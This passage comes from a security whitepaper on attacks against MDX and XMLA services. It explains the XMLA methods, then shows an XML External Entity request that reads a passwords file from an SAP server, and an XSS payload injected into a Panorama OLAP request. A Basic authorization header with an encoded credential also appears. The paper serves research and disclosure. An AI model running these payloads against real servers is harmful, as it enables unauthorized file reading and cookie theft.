XML is a very popular data transfer standard. Especially for BI system, the XML for Analysis (XMLA) standard was developed, which is based on standards like XML, SOAP, HTTP and allows working with and executing the requests of such languages as MDX, SQL and DMX.

XMLA was developed as the simplest possible standard, so it only contains two SOAP methods:

- Execute
- Discovery

*Execute* is designed to execute MDX queries and consists of two parameters: *Command* and *Properties*. *Command* specifies the MDX query itself, and *Properties* specifies directory name, format and other properties.

*Discovery* allows discovering the structure of multidimensional data. It can help to know the names of cubes, measures, dimensions, members and their properties.

By the way, it is very helpful on the stage where you need to retrieve the structure of cubes and their entities names.**request**

raw | params | headers | hex | xml

```
POST /sap/bw/xml/soap/xmla HTTP/1.1
Host: 172.16.10.63:8001
Authorization: Basic UOFQKjowNjA3MTk5Mg==
Content-Length: 115

<Discover xmlns="urn:schemas-microsoft-com:xml-analysis">
  <RequestType>MDSCHEMA_CUBES</RequestType>
</Discover>
```

**response**

raw | headers | hex | xml

```
            <xsd:sequence minOccurs="0" maxOccurs="unbounded" >
              <xsd:element name="CATALOG_NAME" type="xsd:string" sql:field="CATALOG_NAME"
              <xsd:element name="SCHEMA_NAME" type="xsd:string" sql:field="SCHEMA_NAME" mi
              <xsd:element name="CUBE_NAME" type="xsd:string" sql:field="CUBE_NAME" minOcc
              <xsd:element name="CUBE_TYPE" type="xsd:string" sql:field="CUBE_TYPE" minOcc
              <xsd:element name="CUBE_GUID" type="uuid" sql:field="CUBE_GUID" minOccurs="C
              <xsd:element name="CREATED_ON" type="xsd:dateTime" sql:field="CREATED_ON" mi
              <xsd:element name="LAST_SCHEMA_UPDATE" type="xsd:dateTime" sql:field="LAST_S
              <xsd:element name="SCHEMA_UPDATED_BY" type="xsd:string" sql:field="SCHEMA_UF
              <xsd:element name="LAST_DATA_UPDATE" type="xsd:dateTime" sql:field="LAST_DAT
              <xsd:element name="DATA_UPDATED_BY" type="xsd:string" sql:field="DATA_UPDATE
              <xsd:element name="DESCRIPTION" type="xsd:string" sql:field="DESCRIPTION" mi
              <xsd:element name="CUBE_CAPTION" type="xsd:string" sql:field="CUBE_CAPTION"
              <xsd:element name="IS_DRILLTHROUGH_ENABLED" type="xsd:boolean" sql:field="IS
              <xsd:element name="IS_LINKABLE" type="xsd:boolean" sql:field="IS_LINKABLE" n
              <xsd:element name="IS_WRITE_ENABLED" type="xsd:boolean" sql:field="IS_WRITE_
              <xsd:element name="IS_SQL_ENABLED" type="xsd:boolean" sql:field="IS_SQL_ENAE
              <xsd:element name="SOURCE_CUBE" type="xsd:string" sql:field="SOURCE_CUBE" mi
            </xsd:sequence>
          </xsd:complexType>
        </xsd:schema>
        <row>
          <CATALOG_NAME>$INFOCUBE</CATALOG_NAME>
          <CUBE_NAME>$C_CUBE</CUBE_NAME>
          <CUBE_TYPE>CUBE</CUBE_TYPE>
          <LAST_SCHEMA_UPDATE>2013-06-19T16:04:32</LAST_SCHEMA_UPDATE>
          <SCHEMA_UPDATED_BY>CHIPIK</SCHEMA_UPDATED_BY>
          <LAST_DATA_UPDATE>1970-01-01T00:00:00</LAST_DATA_UPDATE>
          <DESCRIPTION>test cube</DESCRIPTION>
        </row>
      </root>
```Example:

- The *Execute* method

```
<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">
  <Command>
    <Statement>
      SELECT [Measures].Allmembers  ON COLUMNS FROM [BlaBla_Cube]
    </Statement>
  </Command>
  <Properties>
    <PropertyList>
       <Catalog>InfoProvider</Catalog>
      <Format>Multidimensional</Format>
      <AxisFormat>ClusterFormat</AxisFormat>
    </PropertyList>
  </Properties>
</Execute>
```

- The *Discovery* method

```
<Discover xmlns="urn:schemas-microsoft-com:xml-analysis">
  <RequestType>MDSCHEMA_CUBES</RequestType>
  <Restrictions>
    <RestrictionList>
      <CATALOG_NAME>InfoProvider</CATALOG_NAME>
    </RestrictionList>
  </Restrictions>
  <Properties>
    <PropertyList>
       <Format>Tabular</Format>
    </PropertyList>
  </Properties>
</Discover>
```

### 3.3.1 XMLA attacks. SAP

XMLA is based on XML, so it is liable to all attacks typical for XML, like XML External Entities.

We will show this attack on the mdXML service of SAP ERP system, which is located at: http://host:port/sap/bw/xml/soap/xmla

Let's attempt to read the file *c:/passwords.txt* from the SAP server, the contents of which are:

*My clear text passwords: god, love, sex, chipik*Let's use the following request:

*POST /sap/bw/xml/soap/xmla HTTP/1.1*

*Host: 172.16.0.63:8001*

```
<!DOCTYPE root [<!ENTITY foo SYSTEM "c:/passwords.txt">]>
<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">
  <Command>
    <Statement>SELECT Measures."&foo;" ON COLUMNS FROM Sales</Statement>
  </Command>
</Execute>
```

The external entity will be included in the MDX query. The entity must be enclosed in quotation marks, otherwise a file with special characters or even spaces will be displayed incorrectly.

The server will reply with a message about invalid MDX syntax:

*ERROR_MESSAGE_STATE -e: Invalid MDX command with "My clear text passwords: god, love, sex, chipik*### 3.4 Other attacks on MDX environment

Besides direct attacks on MDX, this language can be used for various classic attacks. For example, MDX is frequently used to generate reports. The attacker can make use of the fact that the contents of MDX requests are likely to go unfiltered, and use them to transfer XSS, for example.

Example of an XSS attack to the OLAP server called Panorama:

```
POST /panorama/connector.dll? HTTP/1.1

Host: pivot.panorama.com

MfcISAPICommand%3dCommand%26msg%3d{88694F4F-B095-FF59-A4DC-60012F533B3A}|%2523%2523OU%2523%25233.5<ch1>241100000030<ch2><ch3>-
39622————————————————-16474881——————————————-
16119057——————————————-14308283——————————————-
2290995———————————————-2509047———————————————-
9619451———————————————-16726326——————————————-
16435771——————————————-10943051——————————————-
13631379——————————————-9802489———————————————-
16564989——————————————-16540551——————————————-
16546941——————————————-16762773——————————————-
12036693——————————————-8103342———————————————-
4222861———————————————-349543————————————————-
5197648———————————————-9400080———————————————-
13249088——————————————-
12924321<ch4>———————————————<ch5>0——————————————
————————————————————————————————————————<ch6>
———————————————2———————————————14——————————————<ch7
>2<ch8><ch9><ch10>0————————————0<ch11>0————————————0<ch12>0
16<ch13>0000000000000000<ch14><ch15><ch16>danielbenhoda%2540gmail.comPn0101
———————————————Columns———————————————Pn0101

[Product].[All%2bProducts].%2526[Non-Consumable].%2526[Periodicals].%2526[Magazines]

0———————————————Rows———————————————Pn0101

[Customers].[All%2bCustomers].%2526[USA]

03%2523%2523OU%2523%25236[Customers].[All%2bCustomers].%2526[USA1<script>alert(document.cookie)</script>]1
```## 4.Further research

The MDX attacks which are described in this whitepaper are only an introduction to attacks on MDX syntax and the services which process multidimensional data structures. Further research may be conducted in the following fields: MDX mobile clients, errors of MDX to SQL translation, MDX parsers fuzzing. MDX injections and the attacks which are based on them will be a hot topic for a long time because there are no decent alternatives for this language to make queries to multidimensional data structures.

## 5. Links

- (Rud, Olivia (2009). *Business Intelligence Success Factors: Tools for Aligning Your Business in the Global Economy*. Hoboken, N.J: Wiley & Sons. ISBN 978-0-470-39240-9.)
- http://habrahabr.ru/post/126810/
- http://msdn.microsoft.com/en-us/library/aa216773(v=sql.80).aspx
- http://msdn.microsoft.com/en-us/library/aa216762(v=sql.80).aspx
- http://msdn.microsoft.com/en-us/library/aa216779(v=sql.80).aspx